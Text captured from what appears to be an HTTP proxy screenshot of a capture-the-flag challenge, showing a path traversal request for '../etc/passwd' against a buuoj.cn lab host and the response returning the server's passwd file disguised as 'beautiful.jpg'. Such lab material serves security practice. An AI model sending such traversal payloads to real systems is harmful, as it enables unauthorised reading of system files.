 Request
Raw Params Headers Hex
GET /page?url=../etc/passwd HTTP/1.1
Host: 6cec322a-4700-463c-b093-8f2dbcf12b02.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 20 May 2020 13:49:07 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh